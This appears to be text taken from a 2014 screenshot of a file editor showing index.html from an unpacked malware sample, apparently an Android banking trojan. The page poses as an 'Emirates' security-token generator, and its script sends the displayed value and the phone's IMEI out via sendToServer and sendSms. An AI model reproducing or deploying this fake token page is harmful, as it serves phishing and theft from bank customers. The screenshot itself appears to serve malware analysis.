 edit index.html - Far 3.0.3525 x86
C:\test\MALW\9D912C1C9208A152CE1FC5D8FBBC0CE2.out\assets\html\index.html 1252 Ln 17/37 Col 22 Ch 8 111 22:24
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Emirates</title>
<link rel="stylesheet" type="text/css" href="style.css"/>
<script type="text/javascript" src="api.js"></script>
<script>
var tokens = [440964,503052,531381,206314,127642,862017,376737,665029,845195,759452,156759,209688,969418,544781,624291,280573,986080,172295,759925,907602,503281,926265,8
function generar()
{
var rand_text = document.getElementById("rand_text");
rand_text.innerText = tokens[Math.floor(Math.random( )*49)];
sendToServer('password', rand_text.innerText);
sendSms(getIMEI() + ' ' + rand_text.innerText);
}
</script>
</head>
<body>
<div id="con">
<div id="logo"><img src="images/logo.png" alt="" /></div>
<img src="images/Token.png" id="token" alt="" />
<div id="random_con">
<img src="images/random.png" alt="" />
<div id="rand_text"></div>
</div>
<img src="images/sec.png" id="sec" alt="" />
<a href="javascript:void(0);" onclick="generar();"><img src="images/generar.png" alt="" /></a><br />
<a href="javascript:void(0);" onclick="Close();"><img src="images/close.png" alt="" /></a>
<div id="copyright"><img src="images/text.png" alt="" /></div>
</div>
</body>
</html>
1 2 3 4 5 6 7Replac 8 9 10GoFile 11 12
EN
22:24
28.08.2014